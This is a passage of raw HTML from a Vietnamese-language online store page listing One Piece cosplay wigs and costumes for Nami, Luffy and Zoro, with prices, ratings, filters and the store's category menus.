	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Theo dõi đơn hàng</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/blog/" class="cg-menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/vi/contact-us/" class="cg-menu-link main-menu-link"><span>Liên hệ chúng tôi</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/customer-help/" class="cg-menu-link sub-menu-link"><span>Trợ giúp khách hàng</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/wholesale/" class="cg-menu-link sub-menu-link"><span>Bán sỉ</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Duyệt qua</h4>
<ul>
<li><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng</a></li>
</ul>
<h4>Xã hội</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Tóc giả &amp; Tóc One Piece</h1>
					<div class="taxonomy-description"><p>These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/vi" data-no-translation="" data-trp-gettext="">Nhà</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/shop/">Cửa hàng</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><span class="breadcrumb-separator"> / </span>Tóc giả &amp; Tóc One Piece</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị tất cả 5 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-65801 status-publish first instock product_cat-one-piece-cosplay product_cat-one-piece-wigs-hair has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/one-piece-cosplay-75cm-long-curly-wavy-orange-nami-cosplay-wig/" aria-label="One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/07/kf-S5947bc22fcaf41ba90a97f1bf7b13b760-High-Quality-Adult-Nami-Cosplay-Wig-Women-75cm-Long-Curly-Wavy-Orange-Heat-Resistant-Hair-Anime.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cosplay-75cm-long-curly-wavy-orange-nami-cosplay-wig/" aria-label="One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.21</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.48</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;39.21 đến &#36;56.48</span></span>
</div></li>
<li class="mainproduct product type-product post-40269 status-publish instock product_cat-one-piece-cosplay product_cat-nami-merch product_cat-one-piece-charactors product_cat-one-piece-wigs-hair product_cat-one-piece-women-cosplay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/vi/shop/one-piece-film-red-nami-cosplay-costumes/" aria-label="One Piece Film: Red &#8211; Nami Cosplay Costumes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/09/Cartoon-Movie-FILM-RED-One-Piece-Nami-Cosplay-Costumes-Top-Skirt-Belt-Suit-Anime-Cosplay-Halloween.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red - Nami Cosplay Costumes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-film-red-nami-cosplay-costumes/" aria-label="One Piece Film: Red &#8211; Nami Cosplay Costumes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red &#8211; Nami Cosplay Costumes</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.50</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;70.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;64.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-8529 status-publish instock product_cat-nami-merch product_cat-one-piece-cosplay product_cat-one-piece-wigs-hair product_tag-nami has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-33%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-cosplay-female-nami-wig-hair-official-merch/" aria-label="One Piece anime Cosplay Female  &#8211;  Nami Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="302" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157-300x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay Female &lt;br&gt; Nami Wig Hair OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157-300x302.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157-298x300.jpg 298w, https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157-600x603.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-839331157.jpg 746w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-cosplay-female-nami-wig-hair-official-merch/" aria-label="One Piece anime Cosplay Female  &#8211;  Nami Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Cosplay Female  &#8211;  Nami Wig Hair official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;49.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8554 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-wigs-hair product_tag-luffy has-post-thumbnail product-type-variable">
	<a href="https://onepiece.store/vi/shop/one-piece-anime-costume-luffy-wig-hair-official-merch/" aria-label="One Piece anime Costume  &#8211;  Luffy Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-511051183-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Costume &lt;br&gt; Luffy Wig Hair OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-511051183-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-511051183-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-511051183-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-511051183.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-costume-luffy-wig-hair-official-merch/" aria-label="One Piece anime Costume  &#8211;  Luffy Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Costume  &#8211;  Luffy Wig Hair official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
</div></li>
<li class="mainproduct product type-product post-8604 status-publish first instock product_cat-one-piece-wigs-hair product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-33%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-costume-zoro-wig-hair-official-merch/" aria-label="One Piece anime Costume  &#8211;  Zoro Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="246" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975-300x246.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Costume &lt;br&gt; Zoro Wig Hair OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975-300x246.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975-768x631.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975-600x493.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975-150x123.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-685568975.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-costume-zoro-wig-hair-official-merch/" aria-label="One Piece anime Costume  &#8211;  Zoro Wig Hair official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Costume  &#8211;  Zoro Wig Hair official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;49.99.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị tất cả 5 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://onepiece.store/vi/collections/one-piece-wigs-hair/" data-trp-original-action="https://onepiece.store/vi/bo-suu-tap/one-piece-wigs-hair/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Giá tối thiểu" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Giá tối đa" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> - <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="vi"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">BỘ SƯU TẬP</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/">Phụ kiện One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/">Balo One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/vi/collections/one-piece-bags/">Túi One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/">Vòng tay One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/">Mặt nạ One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/">Hộp quà tặng One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/">Keycaps One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/">Móc khóa One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/">Tấm lót chuột One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/vi/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/">Dây chuyền One Piece</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/vi/collections/one-piece-notebook/">Máy tính xách tay One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/">Hộp bút chì One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/vi/collections/one-piece-pins/">Ghim One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/">Thẻ chơi One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/vi/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/vi/collections/one-piece-wallets/">Ví One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/">Hộp đựng Airpod One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/">Vỏ iPhone One Piece</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/">Vỏ Samsung One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-charactors/">Ký tự One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/vi/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/vi/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/vi/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/vi/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/vi/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/vi/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/vi/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/vi/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/vi/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/vi/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/vi/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/vi/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/">Beanies One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/vi/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/vi/collections/one-piece-gloves/">Găng tay One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/">Mũ &amp; Mũ One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/">Áo khoác hoodie One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/">áo hoodie thêu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/">Áo khoác One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/">One Piece Quần &amp; Máy chạy bộ</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/vi/collections/giay-mot-manh/">Giày One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/vi/collections/one-piece-slippers/">Dép đi trong nhà One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/vi/collections/one-piece-socks/">Vớ One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/">Áo khoác nỉ One Piece</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/">Áo phông One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent current-cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/">One Piece Nam Cosplay</a></li>
<li class="cat-item cat-item-191 current-cat"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/">Tóc giả &amp; Tóc One Piece</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/">Cosplay nữ One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/">Trang trí One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/">Bộ chăn ga gối One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/vi/collections/mot-manh-chan/">Chăn One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/">Gối cơ thể One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/vi/collections/one-piece-pillows/">Gối One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/">Áp phích One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/">Áp phích truy nã One Piece</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/">Áp phích Truy nã Boa Hancock</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/">Áp phích truy nã chú hề Caesar</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/">Áp phích truy nã của Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/">Áp phích truy nã Monkey D. Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/">Áp phích truy nã Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/">Áp phích truy nã Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/">Áp phích truy nã Rononoa Zoro</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/">Áp phích truy nã Sanji</a></li>
